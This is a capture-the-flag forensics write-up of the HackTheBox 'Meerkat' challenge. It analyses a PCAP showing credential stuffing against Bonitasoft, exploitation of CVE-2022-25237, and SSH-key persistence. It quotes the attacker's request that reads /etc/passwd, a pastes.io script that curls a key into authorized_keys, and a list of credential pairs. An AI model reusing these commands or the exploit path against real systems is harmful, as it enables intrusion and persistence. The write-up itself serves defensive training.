HACKTHEBOX - MEERKAT

Context
As a fast growing startup, Forela have been utilising a business management platform. Unfortunately our documentation is scarce and our administrators aren't the most security aware. As our new security provider we'd like you to take a look at some PCAP and log data we have exported to confirm if we have (or have not) been compromised.
T1 - Application's name
By looking at the Wireshark frames, we notice a lot of http requests:

A number of these requests go to the url: /bonita/loginservice
By searching further on the internet, we find the bonitasoft software
T1: We believe our Business Management Platform server has been compromised. Please can you confirm the name of the application running? :
=Bonitasoft
T2 - Technics and tactics used by the attacker
We notice that the attacker's attempts are complex passwords:

So this is a "credential stuffing", because the attacker uses already known passwords.
T2: We believe the attacker may have used a subset of the brute forcing attack category - what is the name of the attack carried out? :
Credential Stuffing
T3 and T4 : CVE exploited by the attacker
We note that the attacker manages to log in starting from packet 2900:

Then, he uses a rather unusual API name. Indeed, the latter is /bonita/API/pageUpload;i18ntranslation?action=add
The i18translation fields are usually for translated content.
We notice that this corresponds to a CVE (CVE-2022-25237): https://nvd.nist.gov/vuln/detail/CVE-2022-25237
T3: Does the vulnerability exploited have a CVE assigned - and if so, which one? :
CVE-2022-25237
T4: Which string was appended to the API URL path to bypass the authorization filter by the attacker's exploit? :
i18ntranslation
T5 and T6 : Compromised accounts by the attacker + attempts
We then need to find the number of username:password combinations the attacker used. To do this, we will use tshark, a utility to process .pcap files from the command line. This tool comes preinstalled on Kali and Parrot OS.
tshark -r meerkat.pcap -Y "http.request.method == POST" -T fields -e http.file_data | grep "username=" | sort | uniq -c
The result is:
1 username=Adora.Mersh%40forela.co.uk&password=85Hh8JZkJR6&_l=en
1 username=Adrea.Shervil%40forela.co.uk&password=7YoFhtUq&_l=en
1 username=Ahmed.Monteaux%40forela.co.uk&password=6uskrtw8U&_l=en
1 username=Alexi.Siman%40forela.co.uk&password=iUS11pX&_l=en
1 username=Aline.Rivallant%40forela.co.uk&password=gFixyf1nGgf&_l=en
1 username=Antoinette.Vittel%40forela.co.uk&password=bGtHL8cg&_l=en
1 username=Bernelle.Draycott%40forela.co.uk&password=MmxlUAWe0oW&_l=en
1 username=Berny.Ferrarin%40forela.co.uk&password=lPCO6Z&_l=en
1 username=Cariotta.Whife%40forela.co.uk&password=x3hoU0&_l=en
1 username=Clerc.Killich%40forela.co.uk&password=vYdwoVhGIwJ&_l=en
1 username=Cordelie.Rostron%40forela.co.uk&password=mAtdcJh&_l=en
1 username=Cyndy.Element%40forela.co.uk&password=ybWxct&_l=en
1 username=Cynthia.Hatto%40forela.co.uk&password=z0NXI6&_l=en
1 username=Denny.Gepson%40forela.co.uk&password=q2JqCSXk69&_l=en
1 username=Drusilla.Nice%40forela.co.uk&password=l35Euh0T3Am&_l=en
1 username=Ebony.Oleszcuk%40forela.co.uk&password=uAWnyfKOjQM&_l=en
1 username=Elka.Cavet%40forela.co.uk&password=n1aSdc&_l=en
1 username=Ellerey.Bierling%40forela.co.uk&password=Nva0nKTz&_l=en
1 username=Farleigh.Schouthede%40forela.co.uk&password=JzI6Dvhy&_l=en
1 username=Fredrick.Gerraty%40forela.co.uk&password=W1By0HUByDHO&_l=en
1 username=Garrard.Colisbe%40forela.co.uk&password=jMi9iP&_l=en
1 username=Gerri.Cordy%40forela.co.uk&password=w15pvWGTK&_l=en
1 username=Gianina.Tampling%40forela.co.uk&password=maUIffqQl&_l=en
1 username=Griffith.Lumm%40forela.co.uk&password=QPepd0M8wBK&_l=en
1 username=Guss.Botten%40forela.co.uk&password=sVMRgGmv0sE&_l=en
1 username=Gypsy.Henric%40forela.co.uk&password=lLPqVgmHs5F&_l=en
1 username=Imelda.Braben%40forela.co.uk&password=dC7bjGLYB&_l=en
59 username=install&password=install&_l=en
1 username=Jenilee.Pressman%40forela.co.uk&password=3eYwLOKhQEcl&_l=en
1 username=Jordain.Eykel%40forela.co.uk&password=rnMXBNdNW0&_l=en
1 username=Kayley.Northway%40forela.co.uk&password=s9MC7mkdVU&_l=en
1 username=Konstance.Domaschke%40forela.co.uk&password=6XLZjvD&_l=en
1 username=Lauren.Pirozzi%40forela.co.uk&password=wsp0Uy&_l=en
1 username=Marven.Samuel%40forela.co.uk&password=LPU0qQnt108&_l=en
1 username=Mathian.Skidmore%40forela.co.uk&password=TQSNp6XrK&_l=en
1 username=Mella.Amsberger%40forela.co.uk&password=4nIYM5WqN&_l=en
1 username=Merl.Lavalde%40forela.co.uk&password=BgfiOVXNLBc&_l=en
1 username=Merna.Rammell%40forela.co.uk&password=u7pWoF36fn&_l=en
1 username=Nefen.Heffernon%40forela.co.uk&password=VR0ZA8&_l=en
1 username=Noam.Harvett%40forela.co.uk&password=VDt8bh&_l=en
1 username=Nola.Crichmer%40forela.co.uk&password=QGa58W3L&_l=en
1 username=Norbie.Bartolini%40forela.co.uk&password=GV2zlop&_l=en
1 username=Osborne.Humpatch%40forela.co.uk&password=OJ4WHcI4D&_l=en
1 username=Pat.Kloisner%40forela.co.uk&password=N8ZwVMzF6&_l=en
1 username=Pete.Panons%40forela.co.uk&password=BKdkGTB&_l=en
1 username=Puff.Yapp%40forela.co.uk&password=M08Aae&_l=en
1 username=Rakel.Cawley%40forela.co.uk&password=h4gW3YLwnW9t&_l=en
1 username=Samaria.Percifull%40forela.co.uk&password=CUgc3hzHw5g&_l=en
4 username=seb.broom%40forela.co.uk&password=g0vernm3nt&_l=en
1 username=Sharon.Claus%40forela.co.uk&password=3X4d06I&_l=en
1 username=Skipton.Pickerill%40forela.co.uk&password=lcsui1Nu&_l=en
1 username=Stanleigh.Tuckwell%40forela.co.uk&password=VQCk8TGn3&_l=en
1 username=Talya.Sterman%40forela.co.uk&password=3gCERZ2JMh&_l=en
1 username=Teresita.Benford%40forela.co.uk&password=uvYjtQzX&_l=en
1 username=Tobiah.Horstead%40forela.co.uk&password=fp0OQl&_l=en
1 username=Vida.Murty%40forela.co.uk&password=4ulecG&_l=en
1 username=Winston.Conville%40forela.co.uk&password=cEmh5W2Vh&_l=en
We just have to count the lines, with wc:
tshark -r meerkat.pcap -Y "http.request.method == POST" -T fields -e http.file_data | grep "username=" | sort | uniq -c | wc -l
57
The answer is 56 because the
install:installcombination is not a username:password combination
T5: How many combinations of usernames and passwords were used in the credential stuffing attack? :
56
This time it is easier to check the Wireshark:

You have to look at the combination used in packet 2970. This one received a 200 OK response which means the combination used is correct!
Also note that this combination was used 4 times (see tshark)

T6: Which username and password combination was successful? :
[email protected]:g0vernm3nt
T7 : Attack analysis
We trace back the attack:
 Packet 3573: The attacker uploads a zip file
Packet 3573: The attacker uploads a zip file
This one, called
rce_api_extension.zipis a maven/java project to perform its rce
 Packet 3580: The attacker executes its RCE payload (on page
Packet 3580: The attacker executes its RCE payload (on page /bonita/API/portal/page;i18ntranslation). This activates his extension, allowing him to interact with it and execute commands
 Packet 3586: The attacker passes the
Packet 3586: The attacker passes the passwd command from the url /bonita/API/extension/rce?p=0&c=1&cmd=cat%20/etc/passwd
 Packet 3588: Command output returned via JSON object
Packet 3588: Command output returned via JSON object
Output:
/out:root:x:0:0:root:/root:/binœ/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:102:105::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:103:106:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
syslog:x:104:111::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:112:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:113::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:114::/nonexistent:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
landscape:x:111:116::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:112:117:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
ec2-instance-connect:x:113:65534::/nonexistent:/usr/sbin/nologin
_chrony:x:114:121:Chrony daemon,,,:/var/lib/chrony:/usr/sbin/nologin
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
 Packet 3591: The attacker gets disconnected, and his rce gets deleted.
Packet 3591: The attacker gets disconnected, and his rce gets deleted.
Packet 3593, 3610, 3615, 3618, 3621: The attacker re-authenticates

Packet 3639, 3642, 3646, 3649: The attacker re-uploads his payload
 Packet 3652: The attacker executes the command
Packet 3652: The attacker executes the command wget https://pastes.io/raw/bx5gcr0et8
The content is:
#!/bin/bash
curl https://pastes.io/raw/hffgra4unv >> /home/ubuntu/.ssh/authorized_keys
sudo service ssh restart
T7 : If any, which text sharing site did the attacker utilise? :
pastes.io
T8, T9, T10 et T11 : Persistence
T8 : Please provide the file hash of the script used by the attacker to gain persistent access to our host. :
0dc54416c346584539aa985e9d69a98e
This script loads the public keys from https://pastes.io/raw/hffgra4unv then restarts the ssh service. This allows the attacker to persist in the machine
The public key is:
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCgruRMq3DMroGXrcPeeuEqQq3iS/sAL3gryt+nUqbBA/M+KG4ElCvJS4gP2os1b8FMk3ZwvrVTdpEKW6wdGqPl2wxznBjOBstx6OF2yp9RIOb3c/ezgs9zvnaO07YC8Sm4nkkXHgkabqcM7rHEY4Lay0LWF9UbxueSAHIJgQ2ADbKSnlg0gMnJTNRwKbqesk0ZcG3b6icj6nkKykezBLvWc7z4mkSm28ZVTa15W3HUWSEWRbGgJ6eMBdi7WnWXZ92SYDq0XUBV2Sx2gjoDGHwcd6I0q9BU52wWYo3L3LaPEoTcLuA+hnn82086oUzJfmEUtWGlPAXfJBN7vRIMSvsN
This allows the attacker to have a permanent backdoor, without having to "re-exploit" CVE-2022-25237, and without generating additional logs.
Moreover, this offers him many possibilities, such as ssh tunneling, file transfers, etc...
T9 : Please provide the file hash of the public key used by the attacker to gain persistence on our host. :
dbb906628855a433d70025b6692c05e7
T10 : Can you confirmed the file modified by the attacker to gain persistence? :
/home/ubuntu/.ssh/authorized_keys(cf script n°1)

Packet 3784 : Return of the command, confirming to the attacker that the script has been downloaded
Packet 3786 : Disconnection of the attacker, removal of the rce
Packet 3679 - 3745 : Re-Authentication of the attacker, re-upload of the payload
 Packet 3748 : Execution of the command bash bx5gcr0et8 to execute the script to add the attacker's public SSH key
Packet 3748 : Execution of the command bash bx5gcr0et8 to execute the script to add the attacker's public SSH key
 Packet 3826 : The attacker connects via SSH
Packet 3826 : The attacker connects via SSH
T11 : Can you confirm the MITRE technique ID of this type of persistence mechanism? :
T1098.004(https://attack.mitre.org/techniques/T1098/004/)